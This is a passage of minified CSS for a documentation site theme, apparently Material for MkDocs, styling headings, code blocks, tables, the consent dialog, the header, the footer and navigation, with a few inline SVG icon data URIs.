pre,.md-typeset ul{margin-top:1em;margin-bottom:1em}.md-typeset h1{margin:0 0 1.25em;font-size:1.875em;line-height:1.3;color:var(--md-default-fg-color)}.md-typeset h1,.md-typeset h2{font-weight:700;letter-spacing:-.025em}.md-typeset h2{margin:1.6em 0 .64em;font-size:1.5em;line-height:1.4}.md-typeset h3{margin:1.6em 0 .8em;font-size:1.25em;font-weight:700;line-height:1.5;letter-spacing:-.01em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{margin:1em 0;font-weight:700;letter-spacing:-.01em}.md-typeset h5,.md-typeset h6{margin:1.25em 0;font-size:.8em;font-weight:700;color:var(--md-default-fg-color--light);letter-spacing:-.01em}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{display:flow-root;margin:1.5em 0;border-bottom:.05rem solid var(--md-default-fg-color--lightest)}.md-typeset a{color:var(--md-typeset-a-color);text-decoration:underline;word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{font-variant-ligatures:none;color:var(--md-code-fg-color);direction:ltr;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{padding:.2em .4em;font-size:.8533333333em;word-break:break-word;background-color:var(--md-code-bg-color);border-radius:.2rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;transition:color 125ms,background-color 125ms}.md-typeset code:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-typeset pre{position:relative;display:flow-root;line-height:1.5}.md-typeset pre>code{display:block;padding:.8203125em 1.25em;margin:0;overflow:auto;word-break:normal;touch-action:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;border-radius:.4rem;outline-color:var(--md-accent-fg-color);box-shadow:none;-webkit-box-decoration-break:slice;box-decoration-break:slice}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{width:.2rem;height:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{display:inline-block;padding:0 .6666666667em;font-size:.75em;color:var(--md-default-fg-color);word-break:break-word;vertical-align:text-top;border-radius:.2rem;background-color:var(--md-default-bg-color);box-shadow:0 0 0 .05rem var(--md-typeset-kbd-border-color),0 .15rem 0 var(--md-typeset-kbd-border-color)}.md-typeset mark{color:inherit;word-break:break-word;background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset abbr{text-decoration:none;cursor:help;border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset [data-preview]{position:relative}[dir=ltr] .md-typeset [data-preview]:after{margin-left:.125em}[dir=rtl] .md-typeset [data-preview]:after{margin-right:.125em}.md-typeset [data-preview]:after{display:inline-block;width:.8em;height:.8em;vertical-align:text-top;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-typeset-preview-icon);mask-image:var(--md-typeset-preview-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{margin-left:0;margin-right:0;color:var(--md-default-fg-color--light)}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-top:.5em;margin-bottom:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-top:1em;margin-bottom:1.5em}.md-typeset img,.md-typeset svg,.md-typeset video{max-width:100%;height:auto}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;width:fit-content;max-width:100%;margin:1em auto;text-align:center}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{max-width:24rem;margin:1em auto;font-style:italic}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){display:inline-block;max-width:100%;overflow:auto;font-size:.64rem;touch-action:auto;background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{min-width:5rem;padding:.9375em 1.25em;font-weight:700;vertical-align:top}.md-typeset table:not([class]) td{padding:.9375em 1.25em;vertical-align:top;border-top:.05rem solid var(--md-typeset-table-color)}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;padding:0 .8rem;margin-bottom:.5em}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;width:100%;margin:0;overflow:hidden}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-banner{overflow:auto;color:var(--md-default-fg-color);background-color:var(--md-accent-fg-color--transparent)}@media print{.md-banner{display:none}}.md-banner--warning{color:var(--md-warning-fg-color);background-color:var(--md-warning-bg-color)}.md-banner__inner{padding:0 .8rem;margin:.6rem auto;font-size:.7rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{height:100%;overflow-x:hidden;font-size:125%;scrollbar-gutter:stable}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{position:relative;display:flex;flex-direction:column;width:100%;min-height:100%;font-size:.5rem;background-color:var(--md-default-bg-color)}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{max-width:61rem;margin-left:auto;margin-right:auto}.md-container{display:flex;flex-grow:1;flex-direction:column}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{position:absolute;width:0;height:0;opacity:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-style:auto;outline-color:var(--md-accent-fg-color)}.md-skip{position:fixed;z-index:-1;padding:.3rem .5rem;margin:.5rem;font-size:.64rem;color:var(--md-default-bg-color);background-color:var(--md-default-fg-color);border-radius:.1rem;outline-color:var(--md-accent-fg-color);opacity:0;transform:translateY(.4rem)}.md-skip:focus{z-index:10;opacity:1;transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;transform:translateY(0)}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-clipboard-copy" viewBox="0 0 24 24"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"/><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M16 4h2a2 2 0 0 1 2 2v4m1 4H11"/><path d="m15 10-4 4 4 4"/></svg>')}.md-clipboard{z-index:1;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;border-radius:.1rem;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-scan" viewBox="0 0 24 24"><path d="M3 7V5a2 2 0 0 1 2-2h2m10 0h2a2 2 0 0 1 2 2v2m0 10v2a2 2 0 0 1-2 2h-2M7 21H5a2 2 0 0 1-2-2v-2"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-clipboard-copy" viewBox="0 0 24 24"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"/><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M16 4h2a2 2 0 0 1 2 2v4m1 4H11"/><path d="m15 10-4 4 4 4"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{position:absolute;top:.25em;right:.25em;z-index:1;display:flex;gap:.2rem;padding:.2rem;background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;transition:background-color .25s}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{display:block;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{position:fixed;top:0;z-index:5;width:100%;height:100%;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.2rem);backdrop-filter:blur(.2rem);opacity:1;animation:overlay .35s both}.md-consent__inner{position:fixed;bottom:0;z-index:5;display:flex;justify-content:center;width:100%;max-height:100%;padding:0}.md-consent__form{padding-left:1.2rem;padding-right:1.2rem;margin:.4rem;overflow:auto;background-color:var(--md-default-bg-color);border:0;border-radius:.8rem;box-shadow:var(--md-shadow-z3);animation:consent .5s cubic-bezier(.1,.7,.1,1) both}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem;line-height:1.2}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;width:100%;margin-top:.4rem;text-align:center}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{padding-top:.7rem;margin:0 .8rem 1.2rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{display:block;height:.4rem;content:""}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{display:flex;padding:.3rem;margin-top:.2rem;background-color:var(--md-default-fg-color--lightest);border-radius:.4rem}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color);transition:color .25s,background-color .25s}.md-typeset .md-content__button svg{opacity:.5;transition:opacity .25s}.md-typeset .md-content__button:focus,.md-typeset .md-content__button:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset .md-content__button:focus svg,.md-typeset .md-content__button:hover svg{opacity:1}.md-content__button svg{width:.9rem;height:.9rem}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}.md-content__button svg.lucide{fill:#0000;stroke:currentcolor}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{position:fixed;bottom:.8rem;z-index:4;min-width:11.1rem;padding:.4rem 1.2rem;pointer-events:none;background-color:var(--md-accent-fg-color);border-radius:1.2rem;box-shadow:var(--md-shadow-z3);opacity:0;transition:transform 0s .4s,opacity .4s;transform:translateY(100%)}@media print{.md-dialog{display:none}}.md-dialog--active{pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s;transform:translateY(0)}.md-dialog__inner{font-size:.7rem;color:var(--md-default-bg-color)}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{padding:0;margin:0;border:none}.md-feedback__title{margin:1em auto;font-weight:700}.md-feedback__inner{position:relative}.md-feedback__list{position:relative;display:flex;flex-wrap:wrap;place-content:baseline center}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{flex-shrink:0;margin:0 .1rem;color:var(--md-default-fg-color--light);cursor:pointer;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{position:relative;opacity:0;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateY(.4rem)}.md-feedback__note>*{max-width:16rem;margin:0 auto}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-top:.05rem solid var(--md-default-fg-color--lightest)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;padding:.2rem;overflow:auto}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{display:flex;flex-grow:0.01;align-items:end;max-width:100%;margin-top:1rem;margin-bottom:.4rem;overflow:hidden;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;max-width:calc(100% - 2.4rem);padding:0 1rem;margin-bottom:.7rem;font-size:.8rem;white-space:nowrap}.md-footer__button{padding:.4rem;margin:.2rem}.md-footer__direction{font-size:.6rem;opacity:.7}.md-footer-meta{background-color:var(--md-default-fg-color--lightest)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a:not(:focus,:hover){color:var(--md-default-fg-color)}.md-copyright{width:100%;padding:.4rem 0;margin:auto .6rem;font-size:.64rem;color:var(--md-default-fg-color--light)}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-default-fg-color)}.md-social{display:inline-flex;gap:.2rem;padding:.2rem 0 .6rem;margin:0 .4rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;width:1.6rem;height:1.6rem;text-align:center}.md-social__link:before{line-height:1.9}.md-social__link svg{max-height:.8rem;vertical-align:-25%;fill:currentcolor}.md-social__link svg.lucide{fill:#0000;stroke:currentcolor}.md-typeset .md-button{display:inline-block;padding:.625em 2em;font-size:.875em;font-weight:700;color:var(--md-default-fg-color--light);text-decoration:none;cursor:pointer;background-color:var(--md-default-fg-color--lightest);border-radius:1.2rem;transition:color 125ms,background-color 125ms,opacity 125ms}.md-typeset .md-button.focus-visible{outline-offset:0}.md-typeset .md-button:focus,.md-typeset .md-button:hover{color:var(--md-default-fg-color--light);opacity:.8}.md-typeset .md-button--primary{color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}.md-typeset .md-button--primary:focus,.md-typeset .md-button--primary:hover{color:var(--md-primary-bg-color);opacity:.8}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{height:1.8rem;padding:0 .6rem;font-size:.8rem;border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{position:sticky;left:0;right:0;top:0;z-index:4;display:block;color:var(--md-default-fg-color);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem)}@media print{.md-header{display:none}}.md-header[hidden]{transition:transform .25s cubic-bezier(.8,0,.6,1);transform:translateY(-100%)}.md-header--shadow{box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest);transition:transform .25s cubic-bezier(.1,.7,.1,1)}.md-header__inner{display:flex;align-items:center;padding:0 .4rem}.md-header__button{position:relative;z-index:1;padding:.4rem;margin:.2rem;color:currentcolor;vertical-align:middle;cursor:pointer;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-header__button.md-logo{padding:.4rem;margin:.2rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{display:block;width:auto;height:1.2rem;fill:currentcolor}.md-header__button.md-logo img.lucide,.md-header__button.md-logo svg.lucide{fill:#0000;stroke:currentcolor}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{position:absolute;display:flex;max-width:100%;white-space:nowrap;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-header__topic+.md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(1.25rem)}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}.md-header__title{flex-grow:1;height:2.4rem;margin-left:.4rem;margin-right:.4rem;font-size:.9rem;line-height:2.4rem;letter-spacing:-.025em}.md-header__title--active .md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(-1.25rem)}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{z-index:0;pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateX(0)}.md-header__title>.md-header__ellipsis{position:relative;width:100%;height:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;white-space:nowrap}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;width:11.5rem;max-width:11.5rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-header .md-icon svg{width:1rem;height:1rem}:root{--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav .md-nav__title{display:none}.md-nav__list{display:flex;flex-direction:column;gap:.2rem;padding:0;margin:0;list-style:none}[dir=ltr] .md-nav__list .md-nav__list{margin-left:.6rem}[dir=rtl] .md-nav__list .md-nav__list{margin-right:.6rem}.md-nav__item--nested .md-nav__list:after,.md-nav__item--nested .md-nav__list:before{display:block;height:0;content:" "}.md-nav__link{display:flex;gap:.6rem;align-items:flex-start;padding:.35rem .8rem;margin-left:.2rem;margin-right:.2rem;cursor:pointer;border-radius:.4rem;transition:color .25s,background-color .25s}.md-nav__link .md-nav__link{margin:0}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active{font-weight:500}.md-nav--primary .md-nav__item .md-nav__link--active{color:var(--md-accent-fg-color);background:var(--md-accent-fg-color--transparent)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__item .md-nav__link--active code svg,.md-nav__item .md-nav__link--active svg{opacity:1}[dir=ltr] .md-nav__item--nested>.md-nav__link:not(.md-nav__container){padding-right:.35rem}[dir=rtl] .md-nav__item--nested>.md-nav__link:not(.md-nav__container){padding-left:.35rem}.md-nav__link .md-ellipsis{position:relative;flex-grow:1}.md-nav__link .md-ellipsis code{word-break:normal}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{position:relative;flex-shrink:0;width:1.3em;height:1.3em;opacity:.5;fill:currentcolor}.md-nav__link svg.lucide{fill:#0000;stroke:currentcolor}.md-nav--primary .md-nav__link[for]:focus:not(.md-nav__link--active),.md-nav--primary .md-nav__link[for]:hover:not(.md-nav__link--active),.md-nav--primary .md-nav__link[href]:focus:not(.md-nav__link--active),.md-nav--primary .md-nav__link[href]:hover:not(.md-nav__link--active){color:var(--md-default-fg-color);background-color:var(--md-default-fg-color--lightest)}.md-nav--secondary .md-nav__link{padding:.35rem .8rem;margin-left:.2rem;margin-right:.2rem;overflow-wrap:normal}.md-nav--secondary .md-nav__link[for]:focus,.md-nav--secondary .md-nav__link[for]:hover,.md-nav--secondary .md-nav__link[href]:focus,.md-nav--secondary .md-nav__link[href]:hover{color:var(--md-accent-fg-color);background-color:initial}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link[for=__toc],.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__icon{width:.9rem;height:.9rem;font-size:.9rem}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__icon:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s}@media screen and (min-width:76.25em){.md-nav__item--nested.md-nav__item--section>.md-nav__link .md-nav__icon:after{display:none}}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav__container{gap:.2rem;padding:0;background:#0000}.md-nav__container>:first-child{flex-grow:1;min-width:0}.md-nav__container>:nth-child(2){padding:.35rem}@media screen and (min-width:76.25em){.md-nav__item--section>.md-nav__container>:nth-child(2){display:none}}.md-nav__container__icon{flex-shrink:0}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.005rem,0fr);visibility:collapse;opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0s .25s}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0s}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav--secondary{margin-top:.1rem;margin-bottom:.1rem}.md-nav--secondary .md-nav{margin-top:.2rem}.md-nav--secondary .md-nav__title{position:sticky;top:0;z-index:1;display:flex;padding:.35rem .6rem;margin-left:.2rem;margin-right:.2rem;font-weight:700;background:var(--md-default-bg-color)}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}.md-nav--secondary .md-nav__link{padding:.2rem .6rem}@media screen and (max-width:76.234375em){.md-nav--primary{margin-left:.2rem;margin-right:.2rem;margin-bottom:.4rem}.md-nav .md-nav__title[for=__drawer]{display:flex;gap:.4rem;align-items:center;padding:.8rem;font-size:.8rem;font-weight:700;border-bottom:.05rem solid 